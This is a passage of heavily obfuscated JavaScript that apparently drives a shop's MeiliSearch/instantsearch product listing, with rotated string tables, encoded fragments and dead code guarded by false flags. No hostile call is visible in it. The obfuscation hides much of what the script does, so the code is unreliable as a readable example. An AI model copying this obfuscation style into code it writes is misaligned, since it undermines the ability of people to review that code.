LK(0x11e))+B1AG2V3[C0s_LK(-0x23)](void 0x0,0x23c),B1AG2V3(C0s_LK(0x12b))+B1AG2V3(0x23e),B1AG2V3(0x23f)+B1AG2V3.call(dbbDfC(-0x7),0x7c),B1AG2V3.call(C0s_LK(-0x22),0xe5)+B1AG2V3(dbbDfC(0xca)),B1AG2V3(C0s_LK(0x48)),B1AG2V3(0x1aa)+B1AG2V3.apply(C0s_LK(-0x22),[0x242]),B1AG2V3[C0s_LK(-0x21)](dbbDfC(-0x7),[C0s_LK(0x8d)])+B1AG2V3(0x244),B1AG2V3(dbbDfC(0x105))+B1AG2V3(dbbDfC(0xdc)),B1AG2V3(0x246),B1AG2V3(0x247)+B1AG2V3(0x248),B1AG2V3(0x249)+B1AG2V3(0x24a),B1AG2V3(0x24b)+'\x61\x64',B1AG2V3(dbbDfC(0x20))+B1AG2V3(0x24d),B1AG2V3(0x24e)+B1AG2V3(0x24f),B1AG2V3(0x211)+B1AG2V3[C0s_LK(-0x23)](void 0x0,0x250),B1AG2V3(C0s_LK(0x47))+B1AG2V3(0x252),B1AG2V3[C0s_LK(-0x23)](dbbDfC(-0x7),0x253)+B1AG2V3(C0s_LK(0x62)),B1AG2V3[C0s_LK(-0x21)](dbbDfC(-0x7),[0x255])+B1AG2V3(0x256),B1AG2V3(0x257)+B1AG2V3(0x258),B1AG2V3(0x259)+B1AG2V3(C0s_LK(-0xf)),B1AG2V3(C0s_LK(0x71))+B1AG2V3(0x25c),B1AG2V3(0x25d)+B1AG2V3(0x25e),B1AG2V3(0xe5)+B1AG2V3(0x25f),B1AG2V3.apply(void 0x0,[0x260])+B1AG2V3[C0s_LK(-0x23)](void 0x0,dbbDfC(0xe0)),B1AG2V3[dbbDfC(-0x6)](dbbDfC(-0x7),[0x134])+B1AG2V3(0x262),B1AG2V3(0x263),B1AG2V3(0x264)+B1AG2V3(dbbDfC(0xb3)),B1AG2V3(0x266),B1AG2V3[dbbDfC(-0x8)](void 0x0,0x267)+B1AG2V3(C0s_LK(0x29)),B1AG2V3(C0s_LK(0x2d))+B1AG2V3(C0s_LK(-0x18)),B1AG2V3(0x26a)+B1AG2V3(0x193),B1AG2V3(C0s_LK(0x38))+B1AG2V3(0x26c),B1AG2V3(0x26d)+B1AG2V3(0x26e),B1AG2V3[dbbDfC(-0x6)](void 0x0,[dbbDfC(0x129)]),B1AG2V3[C0s_LK(-0x21)](void 0x0,[0x270])+B1AG2V3(0x271),B1AG2V3(C0s_LK(0x6e))+B1AG2V3(0x273),B1AG2V3(0x5c)+B1AG2V3(0x274),B1AG2V3(C0s_LK(-0xb)),B1AG2V3(dbbDfC(0xb0)),B1AG2V3(0x277)+B1AG2V3(0x278),B1AG2V3(C0s_LK(0x54))+B1AG2V3[dbbDfC(-0x6)](void 0x0,[C0s_LK(0x51)]),B1AG2V3(0x27b)+B1AG2V3(0x27c),B1AG2V3(0x27d),B1AG2V3(dbbDfC(0x123))+B1AG2V3(dbbDfC(0x78)),B1AG2V3[C0s_LK(-0x23)](void 0x0,0x280)+B1AG2V3(C0s_LK(0x8a)),B1AG2V3(0x25d)+B1AG2V3(0x282),B1AG2V3(0x283),B1AG2V3(C0s_LK(0x12))+B1AG2V3(C0s_LK(0xd7)),B1AG2V3(C0s_LK(0xe5))+B1AG2V3(dbbDfC(0xa)),B1AG2V3(0x286)+B1AG2V3(dbbDfC(0x9f)),B1AG2V3(0x288)+B1AG2V3(0x289),B1AG2V3[C0s_LK(-0x23)](void 0x0,dbbDfC(0x10c))+B1AG2V3(0x28b),B1AG2V3(0x28c)+B1AG2V3[C0s_LK(-0x23)](void 0x0,dbbDfC(0x61)),B1AG2V3(C0s_LK(-0x17))+B1AG2V3(0x28e),B1AG2V3.apply(void 0x0,[dbbDfC(0x71)]),B1AG2V3(C0s_LK(-0x15))+B1AG2V3(0x290),B1AG2V3(0x291)+B1AG2V3(C0s_LK(0x74)),B1AG2V3(0x293),B1AG2V3(0x294)+B1AG2V3.apply(C0s_LK(-0x22),[0x295]),B1AG2V3(dbbDfC(0x65))+B1AG2V3(0x297),B1AG2V3(0x298)+B1AG2V3(0x69),B1AG2V3[dbbDfC(-0x8)](dbbDfC(-0x7),C0s_LK(0x113))+B1AG2V3(0x29a),B1AG2V3(0x29b)+B1AG2V3(0x29c),B1AG2V3(0x29d)+B1AG2V3[C0s_LK(-0x23)](void 0x0,C0s_LK(0x10b)),B1AG2V3(0x29f)+B1AG2V3(0x2a0),B1AG2V3(0x2a1),B1AG2V3(0x1b0)+B1AG2V3(dbbDfC(0x9)),B1AG2V3(0x2a3)+B1AG2V3(0x2a4),B1AG2V3(0x134)+B1AG2V3(dbbDfC(0x80)),B1AG2V3(C0s_LK(0x120))+B1AG2V3(C0s_LK(0x96)),B1AG2V3(0x2a8)+B1AG2V3(0x2a9),B1AG2V3(C0s_LK(0x44)),B1AG2V3(0x2ab),B1AG2V3(0x2ac)+B1AG2V3.apply(void 0x0,[0x2ad]),B1AG2V3(0x2ae)+B1AG2V3(0x2af),B1AG2V3[dbbDfC(-0x6)](void 0x0,[0x2b0])+B1AG2V3(0x2b1),B1AG2V3.apply(void 0x0,[0x2b2])+B1AG2V3(0x2b3),B1AG2V3(dbbDfC(0xc6))+B1AG2V3(0x2b5),B1AG2V3(0x2b6)+B1AG2V3(0xf7),B1AG2V3.apply(void 0x0,[0x2b7])+B1AG2V3(C0s_LK(0x6f)),B1AG2V3[C0s_LK(-0x23)](void 0x0,0x2b9)+B1AG2V3(dbbDfC(0x3)),B1AG2V3(0x2ba)+B1AG2V3(C0s_LK(0xed)),B1AG2V3(0x2bc)+B1AG2V3(0x45),B1AG2V3(0x2bd)+B1AG2V3(C0s_LK(0xd3)),B1AG2V3(0x2bf)+B1AG2V3(0x2c0),B1AG2V3(0x2c1),B1AG2V3(0x2c2),B1AG2V3(0x2c3)+B1AG2V3(0x2c4),B1AG2V3[dbbDfC(-0x8)](dbbDfC(-0x7),C0s_LK(0xf2))+B1AG2V3.apply(void 0x0,[0x2c6]),B1AG2V3(C0s_LK(0x35)),B1AG2V3(0x2c8)+B1AG2V3[C0s_LK(-0x21)](C0s_LK(-0x22),[0x2c9]),B1AG2V3(0x2ca)+B1AG2V3(0x2cb),B1AG2V3(0x2cc)+B1AG2V3(0x2cd),B1AG2V3(C0s_LK(0xdf))+B1AG2V3(0x2cf),B1AG2V3(C0s_LK(0x6b))+B1AG2V3(0x2d1),B1AG2V3(dbbDfC(0x4a))+B1AG2V3(0x2d3),B1AG2V3(0x2d4)+B1AG2V3.apply(void 0x0,[0x2d5]),B1AG2V3(0x2d6)+B1AG2V3(0x2d7),B1AG2V3(0x2d8)+B1AG2V3(0x2d9),B1AG2V3(C0s_LK(-0x14))+B1AG2V3[C0s_LK(-0x21)](void 0x0,[0x2da]),B1AG2V3(0x134)+B1AG2V3(0x2db),B1AG2V3(0xce)+B1AG2V3(0x2dc),B1AG2V3(0x2dd)+B1AG2V3.call(void 0x0,0x2de),B1AG2V3(C0s_LK(0x3))+B1AG2V3(0x2e0),B1AG2V3.call(dbbDfC(-0x7),0x2e1)+B1AG2V3(dbbDfC(0x30)),B1AG2V3(0x2e3)+B1AG2V3(0x2e4),B1AG2V3(dbbDfC(0x8))+B1AG2V3[dbbDfC(-0x8)](void 0x0,0x220),B1AG2V3(0x2e5)+B1AG2V3.call(dbbDfC(-0x7),0x2e6),B1AG2V3(C0s_LK(0x5f))+B1AG2V3(0x2e8)+'\u004f',B1AG2V3(0x2e9)+B1AG2V3(C0s_LK(-0x12)),B1AG2V3(0x2ea)+B1AG2V3(0x2eb),B1AG2V3(0x2ec)+B1AG2V3(0x2ed),B1AG2V3(dbbDfC(0x124))+B1AG2V3(dbbDfC(0x104)),B1AG2V3(0x2f0)+B1AG2V3(C0s_LK(0x6c)),B1AG2V3.apply(void 0x0,[0x2f2])+'\u0065\u006e',B1AG2V3[dbbDfC(-0x8)](C0s_LK(-0x22),0x2f3)+B1AG2V3(dbbDfC(0xf1)),B1AG2V3(0x2f5),B1AG2V3(0x2f6)+B1AG2V3(0x81),B1AG2V3(0x2f7)+'\u0064\u0061',B1AG2V3(C0s_LK(0x33))+B1AG2V3(0x2f9),B1AG2V3(0x134)+B1AG2V3[dbbDfC(-0x6)](void 0x0,[0xd6]),B1AG2V3(dbbDfC(0x7b)),B1AG2V3(0x2fb)+B1AG2V3(0x2fc),B1AG2V3(0x2fd),B1AG2V3[C0s_LK(-0x21)](void 0x0,[0x2fe])+'\u006e\u0073',B1AG2V3(0x2ff)+B1AG2V3(C0s_LK(-0x11)),B1AG2V3[C0s_LK(-0x21)](C0s_LK(-0x22),[dbbDfC(0x7f)])+B1AG2V3(0x301),B1AG2V3.call(void 0x0,0x302)+B1AG2V3(dbbDfC(0x119)),B1AG2V3(0x304)+B1AG2V3.call(C0s_LK(-0x22),0x305),B1AG2V3(0x306)+B1AG2V3(C0s_LK(-0xa)),B1AG2V3(0x307)+B1AG2V3.apply(C0s_LK(-0x22),[0x308]),B1AG2V3(0x309)+B1AG2V3(0x30a),B1AG2V3(0x30b),B1AG2V3(0x30c),B1AG2V3(0x30d)+B1AG2V3(C0s_LK(0x1c)),B1AG2V3(dbbDfC(0x102))+B1AG2V3(0x310),B1AG2V3(0x311)+B1AG2V3(0x312),B1AG2V3(0x313)+B1AG2V3(0x314),B1AG2V3(0x315)+B1AG2V3(C0s_LK(-0x2)),B1AG2V3[C0s_LK(-0x23)](void 0x0,dbbDfC(0xb))+B1AG2V3(0x317),B1AG2V3(0x318)+B1AG2V3(0xe),B1AG2V3(0x319)+B1AG2V3(C0s_LK(0x7f)),B1AG2V3(0x1f1)+B1AG2V3(0x70),B1AG2V3(0x26c),B1AG2V3(0x31b)+B1AG2V3[C0s_LK(-0x21)](void 0x0,[0x31c]),B1AG2V3.apply(dbbDfC(-0x7),[0x31d])+B1AG2V3(C0s_LK(-0xf)),B1AG2V3(0x31e)+B1AG2V3.apply(void 0x0,[0x31f]),B1AG2V3(0x320),B1AG2V3(0x321)+B1AG2V3(0x322),B1AG2V3[dbbDfC(-0x6)](C0s_LK(-0x22),[0x323]),B1AG2V3(C0s_LK(-0xe))+B1AG2V3(0x324),B1AG2V3(dbbDfC(0x5d))+B1AG2V3(0x326),B1AG2V3(0x327)+B1AG2V3[C0s_LK(-0x23)](C0s_LK(-0x22),dbbDfC(0x74)),B1AG2V3(0x329)+B1AG2V3.call(dbbDfC(-0x7),0x32a),B1AG2V3(0x32b)+B1AG2V3(0x32c),B1AG2V3.call(dbbDfC(-0x7),dbbDfC(0x120))+B1AG2V3.call(void 0x0,0x32e),B1AG2V3[C0s_LK(-0x21)](void 0x0,[0x32f])+B1AG2V3(0x330),B1AG2V3(dbbDfC(0xaa)),B1AG2V3(0x332),B1AG2V3(0x85)+B1AG2V3(0x1e0),B1AG2V3(C0s_LK(-0xd))+B1AG2V3(0x333),B1AG2V3(0x334)+B1AG2V3[dbbDfC(-0x6)](dbbDfC(-0x7),[dbbDfC(0xad)]),B1AG2V3(dbbDfC(0xf))+B1AG2V3(0x336),B1AG2V3(0x337)+B1AG2V3(0x338),B1AG2V3(0x339)+B1AG2V3.apply(dbbDfC(-0x7),[0x33a]),B1AG2V3(0x33b)+B1AG2V3(dbbDfC(0x9c)),B1AG2V3(0x33d)+B1AG2V3(0x33e),B1AG2V3.apply(C0s_LK(-0x22),[0x33f])+B1AG2V3(C0s_LK(0x9f)),B1AG2V3(C0s_LK(0x119)),B1AG2V3.apply(void 0x0,[0xf6])+B1AG2V3(0x342),B1AG2V3(dbbDfC(0x68))+B1AG2V3(C0s_LK(-0x18)),B1AG2V3(C0s_LK(0xd4))+B1AG2V3.apply(void 0x0,[0x345]),B1AG2V3(0x134)+B1AG2V3(0x346),B1AG2V3(dbbDfC(0xfb))+B1AG2V3(C0s_LK(0x4e)),B1AG2V3(0x349),B1AG2V3(0x255)+B1AG2V3.call(void 0x0,dbbDfC(0x13d)),B1AG2V3(0x34b)+B1AG2V3.apply(void 0x0,[C0s_LK(0x99)]),B1AG2V3(0x34d)+B1AG2V3(0xa8),B1AG2V3(dbbDfC(0x138))+B1AG2V3(0x34f),B1AG2V3(0x350),B1AG2V3(0x351)+B1AG2V3(dbbDfC(0x76)),B1AG2V3(C0s_LK(0xa6)),B1AG2V3(0x2ab)+B1AG2V3(dbbDfC(0x16)),B1AG2V3(dbbDfC(0x77)),B1AG2V3(0x356),B1AG2V3(0x357)+B1AG2V3(0x358),B1AG2V3(0x359)+B1AG2V3(0x35a),B1AG2V3(0x35b)+B1AG2V3.apply(void 0x0,[0x35c]),B1AG2V3(0x35d)+B1AG2V3(0x35e),B1AG2V3[C0s_LK(-0x23)](dbbDfC(-0x7),0x35f)+B1AG2V3(C0s_LK(0x53)),B1AG2V3[C0s_LK(-0x21)](void 0x0,[0x361])+B1AG2V3(0x362),B1AG2V3.apply(void 0x0,[0x363])+B1AG2V3(0x364),B1AG2V3(0x365)+B1AG2V3(0x366),B1AG2V3(dbbDfC(0xa2))+B1AG2V3(C0s_LK(0x50)),B1AG2V3(0x369)+B1AG2V3(0x36a),B1AG2V3(C0s_LK(0xe4))+B1AG2V3(C0s_LK(0xf4)),B1AG2V3(0x36d),B1AG2V3(0x36e)+B1AG2V3.apply(void 0x0,[C0s_LK(0x11f)]),B1AG2V3(dbbDfC(0x9b)),B1AG2V3(0x371),B1AG2V3(C0s_LK(-0x17))+B1AG2V3(C0s_LK(0x57)),B1AG2V3(dbbDfC(0x1d))+B1AG2V3(C0s_LK(0x36)),B1AG2V3(dbbDfC(0x88))+B1AG2V3(0x376),B1AG2V3.call(void 0x0,0x377)+B1AG2V3(0x378),B1AG2V3(0x379),B1AG2V3(0x37a)+B1AG2V3[C0s_LK(-0x21)](dbbDfC(-0x7),[0x166]),B1AG2V3(dbbDfC(0x85))+B1AG2V3(dbbDfC(0x3)),B1AG2V3(0xbb)+B1AG2V3(0x147),B1AG2V3.apply(C0s_LK(-0x22),[C0s_LK(-0x17)])+B1AG2V3(0x37c),B1AG2V3[C0s_LK(-0x21)](C0s_LK(-0x22),[0xab])+B1AG2V3(0x37d),B1AG2V3(0x37e)+B1AG2V3(0x2a9),B1AG2V3(C0s_LK(0x63)),B1AG2V3(0x14a)+B1AG2V3(0x380),B1AG2V3[C0s_LK(-0x23)](dbbDfC(-0x7),0x1e9)+B1AG2V3(C0s_LK(0x103)),B1AG2V3(dbbDfC(0x82))+B1AG2V3.apply(dbbDfC(-0x7),[C0s_LK(0xf5)]),B1AG2V3(0x384)+B1AG2V3(0x385),B1AG2V3(C0s_LK(0x3b))+B1AG2V3(0x386),B1AG2V3(C0s_LK(0x52))+B1AG2V3.apply(void 0x0,[0x388]),B1AG2V3.apply(void 0x0,[C0s_LK(0xe3)])+B1AG2V3(0x38a),B1AG2V3(0x38b)+B1AG2V3(0x38c),B1AG2V3(0x38d)+B1AG2V3.apply(void 0x0,[0x38e]),B1AG2V3(0x38f)+B1AG2V3(0x390),B1AG2V3(0x113)+B1AG2V3(C0s_LK(0x1)),B1AG2V3(0x392)+B1AG2V3(0x393),B1AG2V3[C0s_LK(-0x21)](dbbDfC(-0x7),[0x394])+B1AG2V3(dbbDfC(0x13f)),B1AG2V3(0x396)+B1AG2V3(0x397),B1AG2V3(C0s_LK(0xe1))+B1AG2V3(C0s_LK(0x3e)),B1AG2V3(0x39a),B1AG2V3.call(C0s_LK(-0x22),0x39b)+B1AG2V3(0x39c),B1AG2V3(0x39d)+B1AG2V3.apply(dbbDfC(-0x7),[0x39e]),B1AG2V3(dbbDfC(0x7c))+B1AG2V3[dbbDfC(-0x8)](C0s_LK(-0x22),0x3a0),B1AG2V3[dbbDfC(-0x8)](void 0x0,0x3a1)+B1AG2V3(0x3a2),B1AG2V3(C0s_LK(0x45))+B1AG2V3(0x3a4),B1AG2V3[dbbDfC(-0x6)](void 0x0,[0x3a5])+B1AG2V3(0x3a6),B1AG2V3(dbbDfC(0x8e)),B1AG2V3(0x3a8)+B1AG2V3(0x3a9),B1AG2V3(0x3aa),B1AG2V3[C0s_LK(-0x21)](void 0x0,[0x3ab])+B1AG2V3(0x197),B1AG2V3(0x3ac)+B1AG2V3(dbbDfC(0x3)),B1AG2V3.apply(C0s_LK(-0x22),[0x3ad])+B1AG2V3(0x3ae),B1AG2V3[dbbDfC(-0x6)](dbbDfC(-0x7),[0x3af])+B1AG2V3.call(C0s_LK(-0x22),0x3b0),B1AG2V3(0x3b1)+B1AG2V3(dbbDfC(0x10)),B1AG2V3(0x3b2)+B1AG2V3(0x3b3),B1AG2V3(0x3b4)+B1AG2V3(0x3b5),B1AG2V3(0x1f5)+B1AG2V3(0x3b6),B1AG2V3(dbbDfC(0xd))+B1AG2V3(0x3b7),B1AG2V3(0x3b8)+B1AG2V3(0x3b9),B1AG2V3[dbbDfC(-0x6)](C0s_LK(-0x22),[0x3ba])+B1AG2V3.call(void 0x0,0x3bb),B1AG2V3(0x3bc)+B1AG2V3.apply(dbbDfC(-0x7),[dbbDfC(0x106)]),B1AG2V3(0x3bd),B1AG2V3.apply(C0s_LK(-0x22),[0x3be])+B1AG2V3(C0s_LK(-0xa)),B1AG2V3(0x3bf)+B1AG2V3.apply(void 0x0,[0x3c0]),B1AG2V3(0x3c1)+B1AG2V3.apply(C0s_LK(-0x22),[dbbDfC(0x12)]),B1AG2V3.apply(void 0x0,[0x3c2])+B1AG2V3(0x3c3),B1AG2V3[C0s_LK(-0x21)](dbbDfC(-0x7),[0x3c4])+B1AG2V3(C0s_LK(-0x8)),B1AG2V3(0x3c5)+B1AG2V3(0x15b),B1AG2V3(0x3c6)+B1AG2V3(0x3c7),B1AG2V3(0x3c8)+B1AG2V3(0x3c9),B1AG2V3(0x1c2),B1AG2V3(0x3ca)+B1AG2V3(0x3cb),B1AG2V3(0x3cc),B1AG2V3(0x3cd)+B1AG2V3[dbbDfC(-0x6)](void 0x0,[0x3ce]),B1AG2V3(0x3cf)+'\u0076\u003e',B1AG2V3(0x3d0)+B1AG2V3(0x3d1),B1AG2V3(0x134)+B1AG2V3(0x3d2),B1AG2V3(0x3d3),B1AG2V3(0x3d4)+B1AG2V3(0x3d5),B1AG2V3.call(void 0x0,0x3d6)+B1AG2V3(0x3d7),B1AG2V3(dbbDfC(0xe5))+B1AG2V3(0x3d9),B1AG2V3.apply(C0s_LK(-0x22),[0x3da])+B1AG2V3(0x69),B1AG2V3(0x3db)+B1AG2V3(0x3dc),B1AG2V3(C0s_LK(0x14))+B1AG2V3(0x3dd),B1AG2V3.apply(dbbDfC(-0x7),[0x3de])+B1AG2V3(dbbDfC(0x3)),B1AG2V3(0x3df)+B1AG2V3(0x3e0),B1AG2V3(0x3e1)+B1AG2V3(dbbDfC(0x55)),B1AG2V3(0x3e2)+B1AG2V3(0x3e3),B1AG2V3.apply(C0s_LK(-0x22),[0x3e4])+B1AG2V3[dbbDfC(-0x6)](void 0x0,[0x3e5]),B1AG2V3(0x3e6)+B1AG2V3(dbbDfC(0x14)),B1AG2V3(0x3e7)+B1AG2V3(0x3e8)+'\x58','\x64\x5f\x73\x74\x72\x69'+'\x6e\x67\x20\x7d','\u0020\u003c\u0064\u0069\u0076\u0020'+'\u0063\u006c\u0061\u0073','\x70\x72\x69\x63\x65\x5f'+B1AG2V3(0x3e9),'\x66\x6f\x63\x75\x73',B1AG2V3(0x3ea)+'\x65\x20\x66\x6f','\x2f\x45\x35\x79\x6b\x58'+'\u0037\u0079\u0042\u0043','\x70\x72\x69\x63\x65\x22\x3e\x24\x32\x33','\x73\x20\x70\x6c\x65\x61'+'\u0073\u0065\u0020\u0063',B1AG2V3(0x3eb)+'\u0061\u0063\u0068\u0065','\x74\x65\x6e\x65\x72','\x69\x6e\x73\x65\x72\x74'+'\x42\x65\x66\x6f','\x45\x78\x74\x65\x72\x6e'+'\u0061\u006c\u0020\u0054','\u006c\u007d\u007d\u0022\u0020\u0072'+B1AG2V3(0x3ec),'\u0031\u0030\u0030\u0025','\x61\x67\x65\x5f\x6f\x66'+B1AG2V3(0x3ed),C0s_LK(0x32),'\u004f\u0052\u0077\u0071\u0031\u0076'+'\x42\x4d\x76\x61','\x20\x20\x20\x3c\x2f\x64'+'\u0069\u0076\u003e\u000a','\u0073\u0064\u0061\u0074\u0061\u002e'+'\x63\x6f\x6d\x2f','\u0035\u0025\u0020\u004f\u0066\u0066'+'\u003c\u002f\u0073\u0070',B1AG2V3(0x3ee)+'\x75\x74\x2e\x0a','\u0053\u006f\u0072\u0074','\u0030\u006f\u002f\u0052\u0062\u0070'+'\x50\x62\x55\x63','\u006c\u006f\u0063\u006b\u0073\u0022'+'\u003e\u0020\u0041\u0064','\u0078\u0074\u0065\u0072\u006e\u0061'+'\x6c\x5f\x6c\x69','\x6f\x64\x65\x3d\x22\x4f'+'\u0074\u0046\u0043\u004e','\u006c\u0065\u003d\u0022\u0070\u0061'+'\x64\x64\x69\x6e','\u0062\u0046\u0064\u0047\u006e\u0067'+'\x2b\x6f\x43\x51',B1AG2V3(0x3ef)];return QSY7WQg=G7Rphs(()=>{return PHXep_},0x0),QSY7WQg()}const x4__An=NdObVl;typeof(G7Rphs((xhcd8Gb,qSAq7P)=>{const RyX7Piz=NdObVl,OKtJu0E=xhcd8Gb();while(PHXep_(PHXep_([],wDAYYUq=0x0),fJRjX3E(0x0)))try{var XHelxU6=G7Rphs(xhcd8Gb=>{return SQqEYh[xhcd8Gb<0x47?xhcd8Gb+0x41:xhcd8Gb<0x47?xhcd8Gb+0x13:xhcd8Gb<0x19d?xhcd8Gb>0x47?xhcd8Gb>0x19d?xhcd8Gb+0x5f:xhcd8Gb>0x47?xhcd8Gb<0x19d?xhcd8Gb>0x47?xhcd8Gb-0x48:xhcd8Gb-0x28:xhcd8Gb-0x33:xhcd8Gb+0x45:xhcd8Gb+0x19:xhcd8Gb+0x5c]},0x1);const ABRtBGm=PHXep_(PHXep_(parseInt(RyX7Piz(0x233)),wDAYYUq=-0x2a)/0x1*(parseInt(RyX7Piz(0x283))/0x2)+parseInt(RyX7Piz(0x154))/XHelxU6(0x68)*(parseInt(RyX7Piz(0x2e1))/0x4)+PHXep_(parseInt(RyX7Piz(dbbDfC(0x16))),fJRjX3E(-0x2a))/0x5+PHXep_(parseInt(RyX7Piz(0x22a)),fJRjX3E(-dbbDfC(0x17)))/0x6+parseInt(RyX7Piz(0x138))/0x7+PHXep_(parseInt(RyX7Piz(0x1e2)),fJRjX3E(-dbbDfC(0x17)))/0x8,parseInt(RyX7Piz(0x2ff))/0x9,wDAYYUq=dbbDfC(-0x5));if(ABRtBGm===qSAq7P){break}else{OKtJu0E.push(OKtJu0E[XHelxU6(0x6b)]())}}catch(_0x39cbaa){var dfdIJb8=G7Rphs(xhcd8Gb=>{return SQqEYh[xhcd8Gb<0x5a?xhcd8Gb+0x1a:xhcd8Gb<0x5a?xhcd8Gb+0x3f:xhcd8Gb>0x1b0?xhcd8Gb-0x59:xhcd8Gb>0x1b0?xhcd8Gb+0x4b:xhcd8Gb>0x1b0?xhcd8Gb+0x64:xhcd8Gb<0x5a?xhcd8Gb+0x53:xhcd8Gb-0x5b]},0x1);OKtJu0E.push(OKtJu0E[dfdIJb8(0x7e)]())}},0x2)(QSY7WQg,0x770ff),document[PHXep_(x4__An(dbbDfC(0x95)),x4__An(dbbDfC(0x19)),fJRjX3E(dbbDfC(-0x5)))](PHXep_(x4__An(0x36e),x4__An(0x15f),wDAYYUq=dbbDfC(-0x5)),function(){var xhcd8Gb;function qSAq7P(xhcd8Gb){return SQqEYh[xhcd8Gb<0x10d?xhcd8Gb<0x10d?xhcd8Gb<-0x49?xhcd8Gb-0x58:xhcd8Gb<0x10d?xhcd8Gb+0x48:xhcd8Gb+0x5e:xhcd8Gb+0x9:xhcd8Gb-0x1c]}xhcd8Gb=!0x1;if(xhcd8Gb){var RyX7Piz=G7Rphs(xhcd8Gb=>{var qSAq7P,RyX7Piz,OKtJu0E,XHelxU6,ABRtBGm,dfdIJb8,L1mQWXV,ZM8gco,KC84akv,N_qLTqE,tyFkgUs;function tf_IyL(xhcd8Gb){return SQqEYh[xhcd8Gb>0x105?xhcd8Gb+0x2e:xhcd8Gb>-0x51?xhcd8Gb>-0x51?xhcd8Gb<-0x51?xhcd8Gb+0x52:xhcd8Gb>0x105?xhcd8Gb-0x32:xhcd8Gb>0x105?xhcd8Gb-0x62:xhcd8Gb<-0x51?xhcd8Gb+0x4e:xhcd8Gb+0x50:xhcd8Gb+0x1f:xhcd8Gb+0x2]}qSAq7P=xhcd8Gb.length;if(qSAq7P<0x2){return tf_IyL(-0x50)}typeof(RyX7Piz=Math.max(...xhcd8Gb),OKtJu0E=Math.min(...xhcd8Gb));if(RyX7Piz===OKtJu0E){return 0x0}void(XHelxU6=Array(PHXep_(qSAq7P,tf_IyL(-0x2b),wDAYYUq=-0x17)).fill(Number.MAX_SAFE_INTEGER),ABRtBGm=Array(PHXep_(qSAq7P,0x1,fJRjX3E(-0x17))).fill(Number.MIN_SAFE_INTEGER),dfdIJb8=Math.ceil(PHXep_(RyX7Piz-OKtJu0E,qSAq7P-0x1,fJRjX3E(-0x26))),L1mQWXV=0x0);for(ZM8gco=dbbDfC(-0xb);ZM8gco<qSAq7P;ZM8gco++){if(xhcd8Gb[ZM8gco]===OKtJu0E||xhcd8Gb[ZM8gco]===RyX7Piz){continue}typeof(L1mQWXV=Math.floor(PHXep_(xhcd8Gb[ZM8gco]-OKtJu0E,dfdIJb8,fJRjX3E(-0x26))),XHelxU6[L1mQWXV]=Math.min(XHelxU6[L1mQWXV],xhcd8Gb[ZM8gco]),ABRtBGm[L1mQWXV]=Math.max(ABRtBGm[L1mQWXV],xhcd8Gb[ZM8gco]))}typeof(KC84akv=Number.MIN_SAFE_INTEGER,N_qLTqE=OKtJu0E);for(tyFkgUs=dbbDfC(-0xb);tyFkgUs<qSAq7P-0x1;tyFkgUs++){if(XHelxU6[tyFkgUs]===Number.MAX_SAFE_INTEGER&&ABRtBGm[tyFkgUs]===Number.MIN_SAFE_INTEGER){continue}!(KC84akv=Math.max(KC84akv,PHXep_(XHelxU6[tyFkgUs],N_qLTqE,wDAYYUq=-0x17)),N_qLTqE=ABRtBGm[tyFkgUs])}return KC84akv=Math.max(KC84akv,PHXep_(RyX7Piz,N_qLTqE,fJRjX3E(-dbbDfC(0x1b)))),KC84akv},0x1);console.log(RyX7Piz)}const OKtJu0E=x4__An;if(document[PHXep_(OKtJu0E(qSAq7P(-0x21)),OKtJu0E(0x17f),fJRjX3E(0x34))](PHXep_(OKtJu0E(0x15a),OKtJu0E(0x350),fJRjX3E(0x34)))){var XHelxU6,ABRtBGm,dfdIJb8,L1mQWXV;function ZM8gco(xhcd8Gb){return SQqEYh[xhcd8Gb<0x120?xhcd8Gb<-0x36?xhcd8Gb-0x2f:xhcd8Gb>-0x36?xhcd8Gb<0x120?xhcd8Gb>-0x36?xhcd8Gb>0x120?xhcd8Gb-0x48:xhcd8Gb+0x35:xhcd8Gb+0x9:xhcd8Gb-0x35:xhcd8Gb+0x3d:xhcd8Gb-0x52]}void(XHelxU6=document[PHXep_(OKtJu0E(dbbDfC(0x1c)),OKtJu0E(dbbDfC(0x5)),fJRjX3E(qSAq7P(-0x42)))](OKtJu0E(0x226))[PHXep_(OKtJu0E(0x334),qSAq7P(0x8),fJRjX3E(0x34))],ABRtBGm=JSON[OKtJu0E(0x298)](XHelxU6));let KC84akv=navigator[OKtJu0E(qSAq7P(-0x20))][OKtJu0E(qSAq7P(0x0))](OKtJu0E(dbbDfC(0x1e)))!=PHXep_(0x1,fJRjX3E(-qSAq7P(-0x26)))&&navigator[OKtJu0E(0x373)][OKtJu0E(0x253)](OKtJu0E(0x20e))==PHXep_(0x1,wDAYYUq=-ZM8gco(-0x13));const N_qLTqE=instantsearch({['\x69\x6e\x64\x65\x78\x4e'+'\u0061\u006d\u0065']:OKtJu0E(0x302),['\u0073\u0065\u0061\u0072\u0063\u0068'+'\x43\x6c\x69\x65\x6e\x74']:instantMeiliSearch(PHXep_(OKtJu0E(0x321)+OKtJu0E(0x2ac),OKtJu0E(0x1f5),fJRjX3E(0x34)),PHXep_(OKtJu0E(0x2a0)+OKtJu0E(0x2ab)+OKtJu0E(0x18d)+OKtJu0E(0x18f)+OKtJu0E(qSAq7P(-0x1e))+OKtJu0E(0x1d6),OKtJu0E(ZM8gco(-0xa)),fJRjX3E(dbbDfC(-0x5)))),routing:PHXep_(PHXep_([],fJRjX3E(dbbDfC(-0xb))),fJRjX3E(dbbDfC(-0xb)))});let tyFkgUs=qSAq7P(-0x48),tf_IyL=qSAq7P(-0x48);function cgKPYk(){var xhcd8Gb=!0x1;if(xhcd8Gb){var RyX7Piz=function(xhcd8Gb){var RyX7Piz=G7Rphs(xhcd8Gb=>{return SQqEYh[xhcd8Gb<0x148?xhcd8Gb>0x148?xhcd8Gb+0x43:xhcd8Gb<0x148?xhcd8Gb>0x148?xhcd8Gb+0x6:xhcd8Gb>0x148?xhcd8Gb-0x55:xhcd8Gb+0xd:xhcd8Gb+0x24:xhcd8Gb-0x26]},0x1);typeof(this.capacity=xhcd8Gb,this.length=RyX7Piz(-0xd),this.map={},this.head=null,this.tail=null)};void(RyX7Piz.prototype.get=function(xhcd8Gb){var RyX7Piz=this.map[xhcd8Gb];return 